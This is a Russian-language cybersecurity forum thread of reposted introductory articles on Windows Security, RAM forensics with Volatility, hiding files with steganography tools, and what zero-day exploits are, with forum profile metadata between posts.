Если вы хотите стать экспертом по кибербезопасности, вы должны хорошо знать Kali Linux и его инструменты. Знание и умение пользоваться инструментами поможет вам в решение многих задач, будь то сбор информации, тестирование на проникновение, фишинг, взлом или что-то еще.

Это лишь неполный список инструментов, необходимых для того, чтобы лучше освоить Kali Linux. Мы надеемся, что вы узнали из этой темы об инструментах, о которых раньше не догадывались. На этом все. Удачи!

- Регистрация

- 31.01.23

- Сообщения

- 28

- Реакции

- 4

- Репутация

- 0

Заказ - копирование сайта и настройка на свой домен с подключением панели админа.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Достаточно ли эффективна система безопасности Windows, чтобы защитить вас от вредоносных программ и вирусов? Чтобы ответить на этот вопрос, давайте изучим «Безопасность Windows» и посмотрим, что она делает.

Итак, давайте начнем.

Безопасность Windows

Если раньше большинство пользователей скептически относились ко встроенной защите Windows, то сейчас же их мнение изменилось.

За последнее время многие технические обозреватели дали Windows Безопасности положительную оценку за быстрое обнаружение и остановку вирусов и вредоносных программ, более того некоторые даже оценивают ее выше, чем платные антивирусные программы.

Как же Windows удается добиться такой высокой защиты? Все дело в двух подходах, которые она задействует.

Во-первых, Windows проверяет подписи в базе данных. Microsoft несколько раз в день публикует обновления для ПК с сигнатурами вирусов, после чего служба безопасности Windows загружает эти сигнатуры и сравнивает их с возможными угрозами.

Второй подход — использование «эвристики». Это означает, что Windows анализирует поведение программы без использования конкретных определений или сигнатур. Таким образом, если уязвимость нулевого дня или необнаруженная угроза проникнет в вашу систему Windows, то Безопасность Windows скорее всего заблокирует её, даже если ранее она никогда не была замечена.



Результаты сравнительного теста AV

Уязвимости Безопасности Windows

Безопасность Windows довольно эффективна для обычных пользователей, но все же имеет некоторые уязвимости. Например, она довольно сильно зависит от возможности подключения к серверам Microsoft и доступа к данным о вредоносном ПО, хранящимся в облаке. Недавний сравнительный тест AV показал, что Безопасность Windows обнаружила только 2/3 угроз при потере подключения к Интернету, что отстает от большинства платных конкурентов, которые хранят большую часть своих ресурсов локально.

Конечно, вы сейчас скажете, что мы все время проводим онлайн, но вы только представьте ситуацию, что вы по незнанию загрузили вредоносное ПО, а затем оно решило действовать именно в тот момент, когда вы не были подключены к сети, потому что забыли заплатить за Интернет или у вас отключили электричество.

Кроме того, популярные платные антивирусы предоставляют вам дополнительные функции, такие как VPN или мониторинг вашей домашней сети на наличие уязвимостей, чем Windows, к сожалению, не может похвастаться.

Безопасность конечных точек

Конечные точки — это устройства, которые подключаются к вашей сети и обмениваются с нею данными. Например, это могут телефоны, наушники, колонки и т.д. Когда устройство (например, ноутбук) подключается к сети, поток информации между ними во многом напоминает разговор между двумя собеседниками по телефону.

Киберпреступники выбирают конечные точки для атак, поскольку они позволяют получить доступ к основному устройству и являются более уязвимыми по своей природе. Именно по этим причинам безопасность конечных точек крайне важна.

В наши дни безопасность конечных точек обеспечивается растущим числом компаний, таких как «CrowdStrike», «HP Wolf Security», «Central 1», «FireEye» и даже «Microsoft».

Но при этом защита должна включать в себя не только обычные функции антивируса от вредоносных программ, но и расширенные функции:

автоматическое восстановление BIOS системы в случае атаки;

более тщательное изучение файлов для обнаружения вредоносного кода;

изолированность процессов в памяти, чтобы вредоносное ПО не могло распространиться на другие части системы;

поддержание работы программного обеспечения безопасности с аппаратным контролем, даже если операционная система скомпрометирована.

Заключение

Безопасность Windows совершенствуется и развивается на глазах. Еще недавно никто и подумать не мог, что Microsoft встанет в одном ряду с популярными антивирусными программами по уровню защиты и безопасности. Если вы являетесь обычным пользователем ПК, память которого не заполнена жизненно важными файлами, которые нельзя скомпрометировать любой ценой, то продолжайте, как и раньше, использовать Windows. Но даже несмотря на хорошую защиты, все же не стоит пренебрегать антивирусом, который лишь усилит сохранность и безопасность вашей системы.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links



Вы когда-нибудь задумывались, что может случиться, если ваш компьютер попадает в чужие руки? А вы знали, что даже выключенный ПК может рассказать много неожиданных вещей, как о себе, так и о его владельце? Все дело в оперативной памяти, которая некоторое время хранит информацию.

Наряду с ростом кибератак повышается необходимость быстро находить и устранять угрозу. В этой деле поможет криминалистика оперативной памяти. Если ваш компьютер подвергся взлому, а вы даже об этом не догадывались — анализ памяти это покажет.

В этой статье мы расскажем:

Что такое криминалистика оперативной памяти?

Важна ли криминалистика RAM?

Как создать дамп памяти системы.

Что такое Volatility?

Как использовать Volatility.

Итак, поехали.

Криминалистика оперативной памяти

Криминалистика оперативной памяти — это процесс анализа содержимого энергозависимой памяти (ОЗУ) компьютера с целью выявления последней активности и любых вредоносных вторжений. Энергозависимая память временно хранит данные, поэтому она может предоставить ценную информацию о том, что происходило на компьютере в последнее время. Вы, возможно, удивитесь, но в ней какое-то время хранится очень много всего интересного: сообщения; комментарии, оставленные на форумах; информация о последних скаченных файлах; картинки; страницы веб-сайтов; ключи, с помощью которых можно расшифровать содержимое криптоконтейнеров и многое другое. А если ваш ПК был заражен вирусом или подвергся взлому, то это тоже станет известно с помощью криминалистического анализа оперативной памяти.

Важна ли криминалистика RAM

На этот вопрос есть простой ответ: да!

Криминалистика оперативной памяти очень важна, поскольку она позволяет обнаруживать и предотвращать кибератаки в режиме реального времени. В отличие от традиционных методов судебной экспертизы, которые анализируют данные, уже записанные на диск, криминалистика RAM анализирует только те данные, которые используются в данный момент.

Это означает, что вы можете быстро и эффективно находить любые вредоносные программы и вирусы и предпринимать необходимые шаги для предотвращения дальнейшего ущерба.

Как создать дамп памяти системы

Для того, чтобы начать работу с оперативной памятью, нам нужно создать дамп памяти компьютера. Для этого мы будем использовать инструмент под названием «DumpIt».

Когда мы говорим «память», то имеем в виду оперативную или энергозависимую память, в которой хранятся все запущенные в данный момент процессы или программы. Основная идея заключается в том, что если в системе есть какие-либо вирусы или вредоносные программы, то они обязательно себя покажут.

Скачайте и запустите программу, после запуска «DumpIt» запросит подтверждение на получение доступа ко всем данным, которые в настоящее время работают на вашем ПК, и затем сохранит их в виде файла.



Кроме того, следует упомянуть еще один инструмент — «FTK Imager», бесплатный криминалистический инструмент. Он также позволяет анализировать память.

Поэтому, если по какой-либо причине «DumpIt» не дает вам нужного результата или вы столкнулись с некоторыми ошибками, вы можете использовать один из этих инструментов: диспетчер задач Windows, инструмент SysInternals, RAM Capture и FTK Imager.

FTK Imager

Что такое Volatility

Volatility — это платформа с открытым исходным кодом, которую можно использовать для проведения криминалистической экспертизы оперативной памяти на компьютере. Это отличный инструмент для анализа дампов памяти, который поможет вам определить, был ли взломан ваш компьютер.

Как использовать Volatility

Теперь, когда файл выгружен мы можем начинать анализ с помощью инструмента с открытым исходным кодом Volatility:

Загрузите и установите последнюю версию Volatility с официального сайта.

Определите профиль. Чтобы правильно определить профиль для анализируемого дампа памяти, запустите команду «imageinfo».

Проанализируйте дамп памяти. После того, как вы определили профиль, вы можете начать анализ дампа памяти, используя различные плагины, предоставляемые Volatility. Некоторые распространенные плагины включают pslist, psscan и netscan, которые предоставляют информацию о запущенных процессах, сетевых подключениях и другую системную информацию.

Изучите результаты. Программа выдаст вам результаты анализа, которые скажут, был ли ваш компьютер взломан или нет.

Заключение

Компьютерная криминалистика — мощный инструмент для обнаружения и предотвращения кибератак. Используя Volatility для проведения криминалистического анализа оперативной памяти на вашем ПК, вы можете быстро и эффективно обнаружить любые признаки вредоносной активности и предпринять необходимые шаги для предотвращения дальнейшего ущерба. Таким образом, если вы подозреваете, что ваш компьютер был взломан, проведите криминалистический анализ, чтобы предотвратить кибер-угрозы.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Еще с древних времен люди задавались вопросом, как зашифровать послание и утаить его от посторонних глаз. С тех пор методы и способы защиты изменились, но суть осталась неизменной. Когда речь заходит о надежной защите файлов и информации, то в дело вступает стеганография. С помощью нее вы можете спрятать свои конфиденциальные файлы в аудио- и видеозаписях или изображениях.

В этой статье вы узнаете:

Что такое стеганография?

Зачем использовать стеганографию?

Как использовать стеганографию?

Как скрыть секретную информацию в изображении?

Как скрыть секретную информацию в аудиофайле?

Что такое стеганография

Слово «стеганография» происходит от греческих слов steganos (секрет, тайна) и graphy (запись) и дословно переводится как «тайнопись».

Стеганография — это метод сокрытия секретных данных в другом файле, таком как изображение, аудио- или видеозапись.

Цель стеганографии — спрятать конфиденциальную информацию и, таким образом, защитить её от третьих лиц.

В отличие от шифрования, которое лишь защищает файлы с помощью ключа, стеганография скрывает сам факт их существования.

Зачем использовать стеганографию?

Причин для использования стеганографии очень много, но основная — это маскировка личных данных и защита конфиденциальной информации.

Стеганография подразумевает хранение секретных файлов на видном месте. Люди маскируют важные данные под, казалось бы, обычный файл, такой как фотография или аудиозапись, чтобы сделать их незаметными для других. Скрывая данные в другом файле, стеганография обеспечивает дополнительный уровень безопасности.

Стеганографию также можно использовать для обхода брандмауэров и других мер безопасности, которые могут блокировать или ограничивать передачу определенных типов файлов.

Как использовать стеганографию?

Чтобы использовать стеганографию, в первую очередь нам понадобится любой файл-обманка, такой как изображение или аудиозапись и программа для стеганографии.

После чего мы закодируем наши секретные данные в файл-обманку, что приведет к созданию нового файла, содержащего исходный файл и наши скрытые данные. Теперь, если мы хотим получить доступ к секретным данным, мы просто используем программу стеганографии для декодирования файла, где вводим пароль, который установили в процессе кодирования. Если пароль совпадет, то секретные данные будут извлечены и доступны для вас.

Как скрыть секретную информацию в изображении?

Существует несколько инструментов для сокрытия секретной информации в изображениях с помощью стеганографии. Вот несколько популярных инструментов, которые помогут вам в этом:



OpenStego:

Это бесплатный инструмент стеганографии с открытым исходным кодом, который поддерживает широкий спектр форматов изображений и аудио.

QuickStego:

Удобный инструмент стеганографии, который позволяет скрывать текст или файл внутри изображения.

SteganoGraph:

Он поддерживает несколько форматов файлов изображений и включает в себя такие функции, как шифрование и защита паролем.

F5 Steganography:

Инструмент использует специальную комбинацию для защиты, чтобы данные были хорошо скрыты и поддерживает различные форматы изображений.

Steg:

Инструмент стеганографии на основе командной строки, где вы также можете найти большое количество доступных форматов файла.



Вы можете выбрать для себя любой из этих инструментов, но мы же покажем, как работает стеганография на примере «OpenStego версии-0.8.6».

Итак, чтобы скрыть секретную информацию в изображении с помощью «OpenStego», выполните следующие действия:

Скачайте файл изображения, который будет служить обложкой для нашего секретного файла. Во втором поле вставьте путь к файлу обложки;

Затем скопируйте путь к секретному файлу и вставьте его в первое поле;

В третьем поле от вас требуется указать место, где вы сохраните зашифрованный файл;

Выберите алгоритм шифрования или оставьте исходный AES128;

Придумайте и запомните пароль, которые вы будете вводить каждый раз, чтобы получить доступ к секретному файлу.

Извлечение данных

Извлечение данных не составит трудностей; вам просто нужно запомнить путь к изображению, в котором вы скрыли ваши данные.

После чего выберите папку, в которую вы хотите извлечь скрытые файлы, и вставьте путь во второе поле. Наконец, вы должны ввести пароль, который вы использовали для скрытия данных и нажать «Извлечь данные». Вы закончили извлечение скрытых файлов из картинки.

Как скрыть секретную информацию в аудиофайле?

Вы можете использовать различные инструменты, чтобы скрыть секретную информацию в аудиофайле. Сейчас мы расскажем вам о лучших из них:

OpenStego:

Это бесплатный инструмент с открытым исходным кодом, который поддерживает несколько форматов аудиофайлов и предоставляет удобный интерфейс для сокрытия и извлечения секретной информации. Его же мы использовали и для сокрытия информации в изображении.

Audio Steganography:

Бесплатный инструмент для стеганографии аудио, который можно использовать для сокрытия секретной информации в аудиофайлах WAV.

MP3Stego:

Это бесплатный инструмент, который можно использовать для сокрытия секретной информации в аудиофайлах MP3.

DeepSound:

Хотя этот инструмент является платным, он имеет ряд расширенных возможностей для засекречивания вашей личной информации.





Выбирайте любой инструмент на свое усмотрение, а мы же будем использовать «DeepSound2.0».

Выполните следующие шаги, если вы используете «DeepSound2.0», если же у вас другой инструмент, то все равно ознакомьтесь с пунктами, написанными ниже, так как последовательность их выполнения зачастую совпадает.

Вам понадобится аудиофайл, который будет служить прикрытием для вашего секретного файла. Для этого выберите аудио с помощью кнопки «Open carrier files».

Затем нажмите кнопку «Add secret files» и добавьте свои секретные файлы.

Далее ищем кнопку с надписью «Encode secret files» и нажимаем ее. После этого появится окно, одетая сможете выбрать желаемый формат аудио или же оставить как есть.

Обязательно добавьте пароль; для этого вам нужно поставить галочку рядом с «Encrypt secret files (AES 256)».

Затем введите свои пароли нажмите кнопку «Encode secret files».

Теперь вы успешно закодировали свои секретные файлы внутри выбранного аудио.



Извлечение данных

Для извлечения данных вам потребуется выбрать зашифрованный аудиофайл, нажав кнопку «Open carrier files». Как только вы откроете зашифрованный файл, он запросит пароль.

После того, как вы введете правильный пароль, вы увидите кнопку «Extract secret files», нажмите на неё.

Поздравляем, вы научились прятать и извлекать свои секретные файлы из картинки и аудиофайла!

Заключение

Стеганография — мощный инструмент для сокрытия секретных файлов и защиты конфиденциальной информации.

Используя файл-обманку и специальный инструмент для стеганографии, вы можете кодировать свои секретные данные и хранить их на видном месте, не вызывая никаких подозрений. Независимо от того, хотите ли вы защитить личные данные от взора близких, бизнес отчеты или финансовые данные, стеганография поможет сохранить вашу информацию в безопасности.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Эксплойт нулевого дня, угроза нулевого дня, 0-day уязвимость — все чаще стали звучать в мире кибербезопасности. Но что это такое и какую опасность представляет для пользователей и компаний? В этой статье мы исследуем эти вопросы и обо всем вам расскажем.

Готовы? Тогда начинаем!

Что такое уязвимость нулевого дня?

Эксплойт нулевого дня — это ранее неизвестная кибератака в программном обеспечении, для которой ещё не было выпущено официальное исправление. Термин «нулевой день» отражает тот факт, что у поставщика не было времени на устранение уязвимости с момента ее обнаружения.

После обнаружения злоумышленники могут использовать уязвимость для запуска вредоносных атак как на организации, так и на отдельных пользователей, что часто приводит к краже данных, несанкционированному доступу и другим серьезным нарушениям безопасности.

Статистика по атакам нулевого дня с 2012 г. по 2021 г.

Как находят уязвимости нулевого дня?

Исследователи кибербезопасности и хакеры часто обнаруживают эти эксплойты, когда ищут уязвимости в ПО и ОС. В одних случаях обнаружение уязвимостей такого рода является совершенно случайным, в других — это результат долгого и целенаправленного поиска.

После их обнаружения, в даркнете начинают появляться объявления о продаже этих эксплойтов, давая злоумышленникам возможность начать атаки.

Как работает 0-day угроза?

Угрозы нулевого дня работают, используя уязвимость в программном обеспечении или операционной системе. Например, такой эксплойт может использовать уязвимость в коде, позволяющую злоумышленнику обойти меры безопасности и получить доступ к конфиденциальной информации.

Помимо этого, 0-day угроза дает хакеру возможность установить вредоносное ПО и даже получить полный контроль над системой.

Как злоумышленники используют эксплойты нулевого дня?

Злоумышленники могут использовать недавно обнаруженную угрозу нулевого дня различными способами:

Для проведения атак на определенные компании или отдельные лица (правительство, финансовые учреждения, крупные корпорации). В этих случаях цель злоумышленника часто состоит в том, чтобы украсть конфиденциальную информацию, нарушить работу и нанести ущерб организации.

Крупномасштабные атаки, такие как программы-вымогатели, утечки данных. В этих случаях злоумышленник может использовать уязвимость для получения доступа к персональным данным и кражи конфиденциальной информации у большого количества жертв.

Как защититься от угрозы?

Лучший способ обезопасить себя от подобных угроз — своевременно обновлять программное обеспечение и операционную систему.

Снижение риска атаки требует оперативного исправления уязвимостей сразу после их обнаружения. Кроме того, использование надежных паролей, антивируса и включение двухфакторной аутентификации также может помочь защититься от эксплойтов и других угроз безопасности.

